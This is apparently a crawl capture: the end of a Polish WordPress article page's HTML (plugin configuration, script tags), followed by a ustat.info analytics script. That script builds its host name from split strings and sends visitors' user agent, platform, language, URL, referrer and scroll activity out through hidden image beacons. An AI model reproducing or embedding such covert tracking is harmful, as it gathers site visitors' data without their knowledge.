mo\u017cesz obserwowa\u0107 tego u\u017cytkownika.","wc_follow_not_added":"Obserwowanie nie powiod\u0142o si\u0119. Prosz\u0119 spr\u00f3bowa\u0107 ponownie p\u00f3\u017aniej.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"5296df9c51136a2812b472746832124c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","userInteractionCheck":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Skopiowano do schowka!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"8388608","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image/jpeg","jpeg":"image/jpeg","jpe":"image/jpeg","gif":"image/gif","png":"image/png","bmp":"image/bmp","tiff":"image/tiff","tif":"image/tiff","ico":"image/x-icon"},"wmuPhraseConfirmDelete":"Czy na pewno chcesz usun\u0105\u0107 ten za\u0142\u0105cznik?","wmuPhraseNotAllowedFile":"Niedozwolony typ pliku","wmuPhraseMaxFileCount":"Maksymalna liczba przes\u0142anych plik\u00f3w to 1","wmuPhraseMaxFileSize":"Maksymalny rozmiar przesy\u0142anego pliku to 2MB","wmuPhrasePostMaxSize":"Maksymalny rozmiar wpisu to 8MB","wmuPhraseDoingUpload":"Trwa przesy\u0142anie! Prosz\u0119 czeka\u0107.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Identyfikator wpisu nie istnieje","msgUploadingNotAllowed":"Przepraszamy, przesy\u0142anie nie jest dozwolone w tym wpisie","msgPermissionDenied":"Nie masz wystarczaj\u0105cych uprawnie\u0144 do wykonania tej czynno\u015bci","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","previewTemplate":"\u003Cdiv class=\"wmu-preview [PREVIEW_TYPE_CLASS]\" title=\"[PREVIEW_TITLE]\" data-wmu-type=\"[PREVIEW_TYPE]\" data-wmu-attachment=\"[PREVIEW_ID]\"\u003E\r\n    \u003Cdiv class=\"wmu-preview-remove\"\u003E\r\n        \u003Cimg class=\"wmu-preview-img\" src=\"[PREVIEW_ICON]\"\u003E\r\n        \u003Cdiv class=\"wmu-file-name\"\u003E[PREVIEW_FILENAME]\u003C/div\u003E\r\n        \u003C!--        \u003Cdiv class=\"wmu-delete\"\u003E\u00a0\u003C/div\u003E--\u003E\r\n    \u003C/div\u003E\r\n\u003C/div\u003E\r\n","isUserRated":"0","version":"7.6.45","wc_post_id":"60448","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","url":"https://kawalerka.net/wp-admin/admin-ajax.php","customAjaxUrl":"https://kawalerka.net/wp-content/plugins/wpdiscuz/utils/ajax/wpdiscuz-ajax.php","bubbleUpdateUrl":"https://kawalerka.net/wp-json/wpdiscuz/v1/update","restNonce":"907de29385","is_rate_editable":"0","menu_icon":"https://kawalerka.net/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg.svg","menu_icon_hover":"https://kawalerka.net/wp-content/plugins/wpdiscuz/assets/img/plugin-icon/wpdiscuz-svg_hover.svg","validateNonceForGuest":"1","is_email_field_required":"1"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Czy na pewno usun\u0105\u0107 wybrany komentarz?","msgConfirmCancelSubscription":"Czy na pewno chcesz anulowa\u0107 t\u0119 subskrypcj\u0119?","msgConfirmCancelFollow":"Na pewno chcesz anulowa\u0107 t\u0119 obserwacj\u0119?","additionalTab":"0"};
//# sourceURL=wpdiscuz-combo-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-before">
/* <![CDATA[ */
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "B\u0105d\u017a pierwszy, kt\u00f3ry skomentuje!",
        wc_comment_join_text: "Do\u0142\u0105cz do dyskusji",
        theme: 'snow',
        debug: 'error'
        };
        
//# sourceURL=wpdiscuz-combo-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo.min.js?ver=7.6.45" id="wpdiscuz-combo-js-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/themes/vinkmag/assets/js/popper.min.js?ver=1.6.1" id="popper-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/themes/vinkmag/assets/js/bootstrap.min.js?ver=1.6.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/themes/vinkmag/assets/js/jquery.magnific-popup.min.js?ver=1.6.1" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/themes/vinkmag/assets/js/owl-carousel.2.3.0.min.js?ver=1.6.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/themes/vinkmag/assets/js/slick.min.js?ver=1.6.1" id="slick-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/themes/vinkmag/assets/js/echo.min.js?ver=1.6.1" id="echo-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/themes/vinkmag/assets/js/instafeed.min.js?ver=1.6.1" id="instafeed-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/themes/vinkmag/assets/js/jquery.mCustomScrollbar.concat.min.js?ver=1.6.1" id="mCustomScrollbar-concat-js"></script>
<script type="text/javascript" id="vinkmag-script-js-extra">
/* <![CDATA[ */
var vinkmag_ajax = {"ajax_url":"https://kawalerka.net/wp-admin/admin-ajax.php"};
//# sourceURL=vinkmag-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/themes/vinkmag/assets/js/script.js?ver=1.6.1" id="vinkmag-script-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://kawalerka.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762965407" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.6" id="share-link-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Urz\u0105dzenie przeno\u015bne","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.5.6","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/kawalerka.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":60448,"title":"Dlaczego%20systemy%20refleksyjne%20maj%C4%85%20tak%20du%C5%BCe%20znaczenie%20w%20budownictwie%3F","excerpt":"","featuredImage":"https:\/\/kawalerka.net\/wp-content\/uploads\/2021\/04\/systemy-refleksyjne-czym-jest-chlodny-dach-1024x768.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.5.6" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/themes/vinkmag/assets/js/elementor.js?ver=1.6.1" id="vinkmag-main-elementor-js"></script>
<script type="text/javascript" src="https://kawalerka.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.5.6" id="preloaded-modules-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kawalerka.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kawalerka.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>    <div id="back-to-top" class="back-to-top" style="">
        <button class="btn btn-primary" title="Back to Top">
            <i class="fa fa-angle-up"></i>
        </button>
        </div>
    </body>
</html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/255733277.nfc01zmmi86g903hdss2lzgf4fkdsr
body_size: 7014
content:
if(top.window.Xa40ffa02958250d3197cb27559c792d8==undefined) {top.window.Xa40ffa02958250d3197cb27559c792d8=1;X255733277={a:function(){I255733277="nfc01zmmi86g903hdss2lzgf4fkdsr";coo_n="us"+("t"+"at_")+I255733277+"=";coo_s=document.cookie.split(";");coo_uu_255733277=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_255733277=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I255733277+'_'+coo_uu_255733277+'?sess=60856153139948&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X255733277.w_act=1;X255733277.w_act_single=0;});this.aE(top.window,"blur",function(){X255733277.w_act_single=1;X255733277.lifelimit=(new Date().getTime())+3*60*1000;X255733277.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X255733277.aE(d,"mousemove",X255733277.rIT);X255733277.aE(d,"click",X255733277.rIT);X255733277.aE(w,"scroll",X255733277.rIT);X255733277.aE(d,"keyup",X255733277.rIT);X255733277.aE(d,"touchstart",X255733277.rIT);X255733277.aE(d,"touchmove",X255733277.rIT);X255733277.rIT();});this.ping=function(){if(X255733277.stopped!=0) return false;t=(new Date().getTime());if(X255733277.w_act==1 || X255733277.w_act_single==1) {X255733277.im('/livestat/nfc01zmmi86g903hdss2lzgf4fkdsr/60856153139948?p='+X255733277.pos_progress+'&t='+t+X255733277.e_info);if(X255733277.e_info!="") X255733277.e_info="";if(X255733277.w_act_single==1) {X255733277.w_act=0;X255733277.w_act_single=0;}} else {if(t>X255733277.lifelimit) X255733277.imX();}if(t>X255733277.t_dur) X255733277.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X255733277.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X255733277;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X255733277.scrl);X.rE(top.window,"resize",X255733277.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["U3lzdGVteSUyMHJlZmxla3N5am5lJTVDLiUyMEN6eW0=","TyUyMHR5bSUyQyUyMGN6eQ==","ZGFjaCUyMGplc3QlMjBjaCVDNSU4Mm9kbnk="];this.string_end = ["bmElMjB6ZHJvd2llJTIwbWllc3prYSVDNSU4NGMlQzMlQjN3","dG8lMjBuZWdhdHl3bnklMjB3cCVDNSU4Mnl3","emFuaWVjenlzemN6ZW5pYSUyMHBvd2lldHJ6YSU1Qy4lMjBNYQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X255733277.rsz();X255733277.scrl();},4500);this.aE(top.window,"resize",function(){if(X255733277.timer_resize!=false) clearTimeout(X255733277.timer_resize);X255733277.timer_resize=setTimeout(X255733277.rsz, 200);});this.aE(top.window,"scroll",function(){if(X255733277.timer_scroll!=false) clearTimeout(X255733277.timer_scroll);X255733277.timer_scroll=setTimeout(X255733277.scrl, 200);});}}setTimeout(X255733277.ping, 250);this.intv=setInterval(X255733277.ping, 5000);},rIT:function(){if(X255733277.intv==false) return false;clearTimeout(X255733277.idleTimer);X255733277.idleTimer=setTimeout(function(){ X255733277.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im255733277=document.createElement("img");im255733277.style.cssText='position:absolute !important; visibility:hidden !important;';im255733277.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im255733277.onload = function(){ if(im255733277.parentNode!=undefined) im255733277.parentNode.removeChild(im255733277); };im255733277.onerror = function(){ if(im255733277.parentNode!=undefined) im255733277.parentNode.removeChild(im255733277); X255733277.imX(); };document.body.appendChild(im255733277);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X255733277.a();}